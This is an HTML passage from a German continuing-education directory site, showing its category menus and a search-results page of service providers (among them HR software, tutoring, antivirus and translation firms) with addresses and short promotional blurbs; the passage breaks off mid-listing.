                                    <li><a href="/speaker-weitere-themen" title="weitere Themen">weitere Themen</a></li>
                                    <li><a href="/speaker-zukunftstrends-perspektiven" title="Zukunftstrends &amp; Perspektiven">Zukunftstrends &amp; Perspektiven</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/coach" title="Coaches" id="zettaMenuCoach">Coaches</a>
                        <div class="zm-multi-column w-870" style="margin-left: -587px;">
                            <ul class="w-290">
                                    <li><a href="/coach" title="Alle">Alle</a></li>
                                    <li><a href="/coach-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/coach-berufliche-veraenderung-stellenwechsel" title="Berufliche Veränderung, Stellenwechsel">Berufliche Veränderung, Stellenwechsel</a></li>
                                    <li><a href="/coach-change-management" title="Change Management">Change Management</a></li>
                                    <li><a href="/coach-fuehrungskraefteentwicklung" title="Führungskräfteentwicklung">Führungskräfteentwicklung</a></li>
                                    <li><a href="/coach-gesundheit-work-life-balance" title="Gesundheit &amp; Work-Life-Balance">Gesundheit &amp; Work-Life-Balance</a></li>
                                    <li><a href="/coach-gruendungsberatung" title="Gründungsberatung">Gründungsberatung</a></li>
                                    <li><a href="/coach-interkulturelles-coaching-auslandseinsatz" title="Interkulturelles Coaching, Auslandseinsatz">Interkulturelles Coaching, Auslandseinsatz</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/coach-karriere-und-entwicklungscoaching" title="Karriere- und Entwicklungscoaching">Karriere- und Entwicklungscoaching</a></li>
                                    <li><a href="/coach-konfliktcoaching" title="Konfliktcoaching">Konfliktcoaching</a></li>
                                    <li><a href="/coach-mergers-akquisitions" title="Mergers &amp; Akquisitions">Mergers &amp; Akquisitions</a></li>
                                    <li><a href="/coach-nachfolgeplanung" title="Nachfolgeplanung">Nachfolgeplanung</a></li>
                                    <li><a href="/coach-outplacement-newplacement" title="Outplacement/Newplacement">Outplacement/Newplacement</a></li>
                                    <li><a href="/coach-projektcoaching" title="Projektcoaching">Projektcoaching</a></li>
                                    <li><a href="/coach-rhetorik-stimme-auftreten" title="Rhetorik, Stimme, Auftreten">Rhetorik, Stimme, Auftreten</a></li>
                                    <li><a href="/coach-schreibcoaching-autorencoaching" title="Schreibcoaching, Autorencoaching">Schreibcoaching, Autorencoaching</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/coach-selbstmanagement-zeitmanagement" title="Selbstmanagement, Zeitmanagement">Selbstmanagement, Zeitmanagement</a></li>
                                    <li><a href="/coach-strategiecoaching" title="Strategiecoaching">Strategiecoaching</a></li>
                                    <li><a href="/coach-stressmanagement-burnout-praevention" title="Stressmanagement &amp; Burnout-Prävention">Stressmanagement &amp; Burnout-Prävention</a></li>
                                    <li><a href="/coach-styling-farbberatung-business-etikette" title="Styling, Farbberatung, Business Etikette">Styling, Farbberatung, Business Etikette</a></li>
                                    <li><a href="/coach-supervision" title="Supervision">Supervision</a></li>
                                    <li><a href="/coach-teamentwicklung-teamcoaching" title="Teamentwicklung, Teamcoaching">Teamentwicklung, Teamcoaching</a></li>
                                    <li><a href="/coach-top-management-beratung" title="Top-Management Beratung">Top-Management Beratung</a></li>
                                    <li><a href="/coach-weitere-themen" title="weitere Themen">weitere Themen</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/institut" title="Institute" id="zettaMenuInstitut">Institute</a>
                        <div class="zm-multi-column w-870" style="margin-left: -663px;">
                            <ul class="w-290">
                                    <li><a href="/institut" title="Alle">Alle</a></li>
                                    <li><a href="/institut-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/institut-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/institut-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/institut-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/institut-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/institut-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/institut-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/institut-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/institut-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/institut-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/institut-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/institut-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/institut-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/institut-kolleg" title="Kolleg">Kolleg</a></li>
                                    <li><a href="/institut-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/institut-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/institut-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/institut-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/institut-mba-master" title="MBA &amp; Master">MBA &amp; Master</a></li>
                                    <li><a href="/institut-medien" title="Medien">Medien</a></li>
                                    <li><a href="/institut-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/institut-naturwissenschaften" title="Naturwissenschaften">Naturwissenschaften</a></li>
                                    <li><a href="/institut-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/institut-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/institut-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/institut-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/institut-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/institut-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/institut-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/institut-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/institut-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/institut-sprachen-interkulturelle-kommunikation" title="Sprachen, Interkulturelle Kommunikation">Sprachen, Interkulturelle Kommunikation</a></li>
                                    <li><a href="/institut-technik-innovation" title="Technik &amp; Innovation">Technik &amp; Innovation</a></li>
                                    <li><a href="/institut-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/institut-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li class="mmgh">
                        <a href="/serviceanbieter" title="Serviceanbieter" id="zettaMenuServiceanbieter">Serviceanbieter</a>
                        <div class="zm-multi-column w-870" style="margin-left: -742px;">
                            <ul class="w-290">
                                    <li><a href="/serviceanbieter" title="Alle">Alle</a></li>
                                    <li><a href="/serviceanbieter-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/serviceanbieter-bildungsberatung" title="Bildungsberatung">Bildungsberatung</a></li>
                                    <li><a href="/serviceanbieter-change-management" title="Change Management">Change Management</a></li>
                                    <li><a href="/serviceanbieter-elearning-blended-learning" title="eLearning, Blended Learning">eLearning, Blended Learning</a></li>
                                    <li><a href="/serviceanbieter-fachmedien" title="Fachmedien">Fachmedien</a></li>
                                    <li><a href="/serviceanbieter-foerderstellen-foerderberatung" title="Förderstellen, Förderberatung">Förderstellen, Förderberatung</a></li>
                                    <li><a href="/serviceanbieter-gesundheitsfoerderung-gesundheitsmanagement" title="Gesundheitsförderung, Gesundheitsmanagement">Gesundheitsförderung, Gesundheitsmanagement</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/serviceanbieter-ghostwriter-pr-texte" title="Ghostwriter, PR &amp; Texte">Ghostwriter, PR &amp; Texte</a></li>
                                    <li><a href="/serviceanbieter-hr-consulting" title="HR-Consulting">HR-Consulting</a></li>
                                    <li><a href="/serviceanbieter-hr-software" title="HR-Software">HR-Software</a></li>
                                    <li><a href="/serviceanbieter-jobboersen" title="Jobbörsen">Jobbörsen</a></li>
                                    <li><a href="/serviceanbieter-lizenzen-fuer-trainings" title="Lizenzen für Trainings">Lizenzen für Trainings</a></li>
                                    <li><a href="/serviceanbieter-marketing-online-agenturen" title="Marketing, Online-Agenturen">Marketing, Online-Agenturen</a></li>
                                    <li><a href="/serviceanbieter-messen-events" title="Messen &amp; Events">Messen &amp; Events</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/serviceanbieter-netzwerke-verbaende" title="Netzwerke &amp; Verbände">Netzwerke &amp; Verbände</a></li>
                                    <li><a href="/serviceanbieter-outplacement" title="Outplacement">Outplacement</a></li>
                                    <li><a href="/serviceanbieter-potenzialanalyse" title="Potenzialanalyse">Potenzialanalyse</a></li>
                                    <li><a href="/serviceanbieter-praesentationssysteme" title="Präsentationssysteme">Präsentationssysteme</a></li>
                                    <li><a href="/serviceanbieter-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/serviceanbieter-serious-games-planspiel" title="Serious Games, Planspiel">Serious Games, Planspiel</a></li>
                                    <li><a href="/serviceanbieter-zertifizierung" title="Zertifizierung">Zertifizierung</a></li>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="cnt">
                    <div class="cnt">
                        <div class="bh">
                            <p class="bcrmb"><a href="/">Startseite</a> &gt;

                                    Suchergebnisse Serviceanbieter
                                    zum Thema Allgemein 

                            </p>
                                <h1>21 Serviceanbieter
                                    zum Thema Allgemein  gefunden
                                </h1>
                        </div>
        <form method="get" action="/suche" class="srF">
            <label for="q">Volltextsuche auf Weiterbildungsmarkt.net</label>
            <input type="text" name="q" id="q" class="txt" />
            <input type="submit" class="bttns" value="Suchen" />
        </form>
                        <div class="lcol">
            <div class="stB">
                        <a target="_blank">
                                <img src="/upload/16446150439496264_serviceanbieter2.png" alt="Serviceanbieter suchen" title="Serviceanbieter suchen" width="298" height="248" />
                        </a>
                        <a href="https://www.weiterbildungsmarkt.net/weiterbildung-elearningfernstudium" target="_blank">
                                <img src="/upload/71262122990562438_learnhome-cad.png" alt="Learn@Home" title="Learn@Home" width="298" height="248" />
                        </a>
                        <a href="https://www.weiterbildungsmarkt.net/member/basicprofil-registrieren/" target="_blank">
                                <img src="/upload/10026092553930666_basis-profil-eintragen.png" alt="kostenlos registrieren" title="kostenlos registrieren" width="298" height="248" />
                        </a>
            </div>
                                <div class="sbw" id="filterWithGreen">
                                    <div class="top mmg"><p>Suche filtern</p></div>
                                    <div id="filter" class="bttm">
                                        <p class="littlered">Anbieterart:</p>
                                        <ul class="gl">
                                                <li><a href="/weiterbildungsanbieter">Alle</a></li>
                                                    <li><a href="/trainer">Trainer</a></li>
                                                    <li><a href="/coach">Coach</a></li>
                                                    <li><a href="/speaker">Speaker</a></li>
                                                    <li><a href="/institut">Institut</a></li>
                                                    <li>Serviceanbieter</li>
                                        </ul><p class="littlered">Fachbereich:</p><ul class="gl"><li><a href="/serviceanbieter">Alle</a></li><li>Allgemein</li><li><a href="/serviceanbieter-bildungsberatung">Bildungsberatung</a></li><li><a href="/serviceanbieter-change-management">Change Management</a></li><li><a href="/serviceanbieter-elearning-blended-learning">eLearning, Blended Learning</a></li><li><a href="/serviceanbieter-fachmedien">Fachmedien</a></li><li><a href="/serviceanbieter-foerderstellen-foerderberatung">Förderstellen, Förderberatung</a></li><li><a href="/serviceanbieter-gesundheitsfoerderung-gesundheitsmanagement">Gesundheitsförderung, Gesundheitsmanagement</a></li><li><a href="/serviceanbieter-ghostwriter-pr-texte">Ghostwriter, PR &amp; Texte</a></li><li><a href="/serviceanbieter-hr-consulting">HR-Consulting</a></li><li><a href="/serviceanbieter-hr-software">HR-Software</a></li><li><a href="/serviceanbieter-jobboersen">Jobbörsen</a></li><li><a href="/serviceanbieter-lizenzen-fuer-trainings">Lizenzen für Trainings</a></li><li><a href="/serviceanbieter-marketing-online-agenturen">Marketing, Online-Agenturen</a></li><li><a href="/serviceanbieter-messen-events">Messen &amp; Events</a></li><li><a href="/serviceanbieter-netzwerke-verbaende">Netzwerke &amp; Verbände</a></li><li><a href="/serviceanbieter-outplacement">Outplacement</a></li><li><a href="/serviceanbieter-potenzialanalyse">Potenzialanalyse</a></li><li><a href="/serviceanbieter-praesentationssysteme">Präsentationssysteme</a></li><li><a href="/serviceanbieter-qualitaetsmanagement">Qualitätsmanagement</a></li><li><a href="/serviceanbieter-serious-games-planspiel">Serious Games, Planspiel</a></li><li><a href="/serviceanbieter-zertifizierung">Zertifizierung</a></li></ul>

                                        <p class="littlered">Ort</p>
                                        <ul class="gl">
                                                <li>Alle</li>
                                            <li>
                                                    <a href="/serviceanbieter-allgemein-oesterreich">Österreich</a>
                                                <ul>
                                                            <li><a href="/serviceanbieter-allgemein-wien">Wien</a></li>
                                                            <li><a href="/serviceanbieter-allgemein-niederoesterreich">Niederösterreich</a></li>
                                                            <li><a href="/serviceanbieter-allgemein-burgenland">Burgenland</a></li>
                                                            <li><a href="/serviceanbieter-allgemein-oberoesterreich">Oberösterreich</a></li>
                                                            <li><a href="/serviceanbieter-allgemein-salzburg">Salzburg</a></li>
                                                            <li><a href="/serviceanbieter-allgemein-steiermark">Steiermark</a></li>
                                                            <li><a href="/serviceanbieter-allgemein-kaernten">Kärnten</a></li>
                                                            <li><a href="/serviceanbieter-allgemein-tirol">Tirol</a></li>
                                                            <li><a href="/serviceanbieter-allgemein-vorarlberg">Vorarlberg</a></li>
                                                </ul>
                                            </li>
                                            <li>
                                                    <a href="/serviceanbieter-allgemein-deutschland">Deutschland</a>
                                            </li>
                                            <li>
                                                    <a href="/serviceanbieter-allgemein-international">International</a>
                                            </li>
                                        </ul>
                                        <p class="bold indt"><a href="/">» Neue Suche starten</a></p>
                                    </div>
                                </div>
                        </div>
                        <div class="rcol">
            <div class="wbw fuB">
                        <a href="https://www.weiterbildungsmarkt.net/member/basicprofil-registrieren/" target="_blank">
                                <img src="/upload/352960776522464_basis-reg-full-486--60-p.png" alt="jetzt registrieren" title="Banner full registrieren" width="486" height="60" />
                        </a>
            </div>
                            <div class="wbw">
                                <div class="top mmg"><p class="fHe">Ihre Ergebnisse sortieren nach:</p>
                                    <div class="fHeF"><select id="selSort">
                                                    <option value="0"></option>
                                                    <option value="1">Firmenname A-Z</option>
                                                    <option value="2">Firmenname Z-A</option>
                                                    <option value="3">Nachname A-Z</option>
                                                    <option value="4">Nachname Z-A</option>
                                                    <option value="5">PLZ aufsteigend</option>
                                                    <option value="6">PLZ absteigend</option>
                                    </select></div>
                                </div>
                                <div class="bttm">
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/serviceanbieter-nordrhein-westfalen-die-bewerbungsschreiber-2592">
                                                                    <span property="v:name" class="hidden">Die Bewerbungsschreiber</span>
                                                                    <span property="v:affiliation">Die Bewerbungsschreiber</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/serviceanbieter-nordrhein-westfalen-die-bewerbungsschreiber-2592" title="Die Bewerbungsschreiber"><img alt="Die Bewerbungsschreiber" title="Die Bewerbungsschreiber" src="/upload/4497245295902103_die-bewerbungsschreiber.s.jpg" width="70" height="80" data-responsive="/upload/4497245295902103_die-bewerbungsschreiber.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">44789</span><span property="v:locality"> Bochum</span></span></span></h3>
                                                            <p>Bewerbungsservice - das bieten wir Ihnen Bewerbungsservice Sie haben den perfekten Job noch nicht gefunden? Sie wollen eine aussagekräftige und optisch ansprechende Bewerbung schreiben, aber wissen nicht wie? Um diesem Ziel näher zu kommen, suchen Si...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/serviceanbieter-hessen-sage-2813">
                                                                    <span property="v:name" class="hidden">Sage</span>
                                                                    <span property="v:affiliation">Sage</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/serviceanbieter-hessen-sage-2813" title="Sage"><img alt="Sage" title="Sage" src="/upload/4754753266340569_sage-logo.s.jpg" width="70" height="80" data-responsive="/upload/4754753266340569_sage-logo.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">60486</span><span property="v:locality"> Frankfurt am Main</span></span></span></h3>
                                                            <p>Die neue Cloud-Lösung für agiles Personalmanagement Sage HR macht das HR-Management für kleine und mittlere Unternehmen ganz einfach  auch von unterwegs. Von Abwesenheiten über Performance Management und Recruiting bis hin zur Zeiterfassung.  Ausgeze...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/serviceanbieter-berlin-duden-learnattack-2488">
                                                                    <span property="v:name" class="hidden">Duden Learnattack</span>
                                                                    <span property="v:affiliation">Duden Learnattack</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/serviceanbieter-berlin-duden-learnattack-2488" title="Duden Learnattack"><img alt="Duden Learnattack" title="Duden Learnattack" src="/upload/21818570577018725_duden-lernattack.s.jpg" width="70" height="80" data-responsive="/upload/21818570577018725_duden-lernattack.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">14197</span><span property="v:locality"> Berlin</span></span></span></h3>
                                                            <p>Duden Learnattack ist der smarte Lernbegleiter und die Online-Nachhilfe für bessere Noten. Wir begleiten Schülerinnen und Schüler zielgerichtet von der 5. Klasse bis zum Abitur. Wir sind überzeugt, dass eine gute School-Life-Balance und geringer Lern...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/serviceanbieter-berlin-formblitz-2335">
                                                                    <span property="v:name" class="hidden">Formblitz</span>
                                                                    <span property="v:affiliation">Formblitz</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/serviceanbieter-berlin-formblitz-2335" title="Formblitz"><img alt="Formblitz" title="Formblitz" src="/upload/3577292565094297_affilinet-banner-formbli.s.jpg" width="70" height="80" data-responsive="/upload/3577292565094297_affilinet-banner-formbli.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">10783</span><span property="v:locality"> Berlin</span></span></span></h3>
                                                            <p>www. formblitz. de ist die marktführende Download-Plattform für Verträge, Vorlagen und Ratgeber im deutschsprachigen Internet. Das Online-Portal verzeichnet monatlich über drei Millionen Page Impressions bei rund 700. 000 Visits. Zielgruppen sind Sel...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/serviceanbieter-berlin-mysimpleshow-2548">
                                                                    <span property="v:name" class="hidden">mysimpleshow</span>
                                                                    <span property="v:affiliation">mysimpleshow</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/serviceanbieter-berlin-mysimpleshow-2548" title="mysimpleshow"><img alt="mysimpleshow" title="mysimpleshow" src="/upload/32699433528664424_simpleshow.s.jpg" width="70" height="80" data-responsive="/upload/32699433528664424_simpleshow.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">10785</span><span property="v:locality"> Berlin</span></span></span></h3>
                                                            <p>Mit mysimpleshow haben wir uns mit Leib und Seele der Verbreitung und Förderung guter Erklärungen verschrieben. Wir glauben, dass eine starke Story und schöne Visuals die beste Voraussetzung dafür sind, dass deine Botschaft ankommt. Darum haben wir e...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/serviceanbieter-nordrhein-westfalen-bitdefender-2811">
                                                                    <span property="v:name" class="hidden">Bitdefender</span>
                                                                    <span property="v:affiliation">Bitdefender</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/serviceanbieter-nordrhein-westfalen-bitdefender-2811" title="Bitdefender"><img alt="Bitdefender" title="Bitdefender" src="/upload/4754438833815448_bitdefender.s.jpg" width="70" height="80" data-responsive="/upload/4754438833815448_bitdefender.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">58239</span><span property="v:locality"> Schwerte</span></span></span></h3>
                                                            <p>Als führender Anbieter von Cybersecurity-Lösungen bietet Bitdefender hochwertige Lösungen bei der Prävention, Erkennung und Bereinigung von Bedrohungen. Bitdefender bietet hochgradig effiziente, leistungsstarke und benutzerfreundliche Cybersicherheit...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/serviceanbieter-bayern-meine-vorsorgedokumentede-2796">
                                                                    <span property="v:name" class="hidden">meine-vorsorgedokumente.de</span>
                                                                    <span property="v:affiliation">meine-vorsorgedokumente.de</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/serviceanbieter-bayern-meine-vorsorgedokumentede-2796" title="meine-vorsorgedokumente.de"><img alt="meine-vorsorgedokumente.de" title="meine-vorsorgedokumente.de" src="/upload/4142048437010069_meine-vorsorgedokumente-.s.jpg" width="70" height="80" data-responsive="/upload/4142048437010069_meine-vorsorgedokumente-.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">90429</span><span property="v:locality"> Nürnberg</span></span></span></h3>
                                                            <p>Patientenverfügung, Vorsorgevollmacht und Co. in wenigen Minuten erstellt und sicher hinterlegt. Alle Vorsorgedokumente in einer Plattform, Dokumente jederzeit bearbeiten und herunterladen, Notfallzugriffe für deine Kontakte einrichten, Höchste Siche...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/serviceanbieter-weitere-deezer-2812">
                                                                    <span property="v:name" class="hidden">Deezer</span>
                                                                    <span property="v:affiliation">Deezer</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/serviceanbieter-weitere-deezer-2812" title="Deezer"><img alt="Deezer" title="Deezer" src="/upload/4754580491138114_deezer-banner-300x250.s.jpg" width="70" height="80" data-responsive="/upload/4754580491138114_deezer-banner-300x250.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">75009</span><span property="v:locality"> Paris</span>, <span property="v:country-name">Weitere</span></span></span></h3>
                                                            <p>Höre Podcasts und Hörbücher. In unserem ständig wachsenden Katalog findest du ansprechende Inhalte. Entdecke beliebte Podcasts und Hörbücher sowie täglich neue Empfehlungen in unserem Podcasts Tab.  Was sind die Vorteile von Deezer Premium? Du kannst...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/serviceanbieter-nordrhein-westfalen-g-data-2810">
                                                                    <span property="v:name" class="hidden">G DATA</span>
                                                                    <span property="v:affiliation">G DATA</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/serviceanbieter-nordrhein-westfalen-g-data-2810" title="G DATA"><img alt="G DATA" title="G DATA" src="/upload/4754269790648709_g-data-online-ad-affilia.s.jpg" width="70" height="80" data-responsive="/upload/4754269790648709_g-data-online-ad-affilia.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">44799</span><span property="v:locality"> Bochum</span></span></span></h3>
                                                            <p>Darum G DATAAlles für Ihre erfolgreiche Verteidigung 1987 hat G DATA die erste Virenschutz-Software der Welt erfunden. Heute sind wir ein führendes IT-Security-Unternehmen und helfen Kunden in jeder Lage: Wir beraten Unternehmen, schulen Mitarbeiter ...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/serviceanbieter-nordrhein-westfalen-wiso-steuer-software-2802">
                                                                    <span property="v:name" class="hidden">WISO Steuer-Software</span>
                                                                    <span property="v:affiliation">WISO Steuer-Software</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/serviceanbieter-nordrhein-westfalen-wiso-steuer-software-2802" title="WISO Steuer-Software"><img alt="WISO Steuer-Software" title="WISO Steuer-Software" src="/upload/5272414972427461_wiso.s.jpg" width="70" height="80" data-responsive="/upload/5272414972427461_wiso.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">57290</span><span property="v:locality"> Neunkirchen (Siegerland)</span></span></span></h3>
                                                            <p>Steuererklärung online abgeben: Hol dir dein Geld zurück! Über 2,8 Millionen Steuererklärungen im Jahr. Hol dir im Schnitt 1. 674  vom Finanzamt! So hast du deine Steuererklärung noch nie gemacht Freu dich auf deine Erstattung Du siehst immer, wie vi...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/serviceanbieter-bayern-lingoking-2639">
                                                                    <span property="v:name" class="hidden">lingoking</span>
                                                                    <span property="v:affiliation">lingoking</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/serviceanbieter-bayern-lingoking-2639" title="lingoking"><img alt="lingoking" title="lingoking" src="/upload/64680093218423254_lingoking.s.jpg" width="70" height="80" data-responsive="/upload/64680093218423254_lingoking.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">81371</span><span property="v:locality"> München</span></span></span></h3>
                                                            <p>Welche Services bietet lingoking: Von Übersetzen bis Dolmetschen, von klein bis groß, von simpel bis komplex  mit unserem großen Netzwerk von Dolmetscher, Übersetzern und Telefondolmetschern bieten wir alle Sprachdienstleistungen aus einer Hand. Dabe...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/serviceanbieter-sachsen-anhalt-mysoftwarede-2791">
                                                                    <span property="v:name" class="hidden">mysoftware.de</span>
                                                                    <span property="v:affiliation">mysoftware.de</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/serviceanbieter-sachsen-anhalt-mysoftwarede-2791" title="mysoftware.de"><img alt="mysoftware.de" title="mysoftware.de" src="/upload/532216701730213_mysoftware-logo.s.jpg" width="70" height="80" data-responsive="/upload/532216701730213_mysoftware-logo.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">06108</span><span property="v:locality"> Halle (Saale)</span></span></span></h3>
                                                            <p>mysoftware. de  Ihr Online Shop mit riesigem Sortiment und günstigen Preisenmysoftware. de verfügt über eine große Auswahl von mehr als 1. 200 topaktuellen Programmen für Privatanwender und professionelle Software-Lösungen für kleine und mittelständi...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/serviceanbieter-nordrhein-westfalen-seedingup-gmbh-2641">
                                                                    <span property="v:name" class="hidden">SeedingUp GmbH</span>
                                                                    <span property="v:affiliation">SeedingUp GmbH</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/serviceanbieter-nordrhein-westfalen-seedingup-gmbh-2641" title="SeedingUp GmbH"><img alt="SeedingUp GmbH" title="SeedingUp GmbH" src="/upload/66481057232711109_seeding-up.s.jpg" width="70" height="80" data-responsive="/upload/66481057232711109_seeding-up.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">70372</span><span property="v:locality"> Stuttgart</span></span></span></h3>
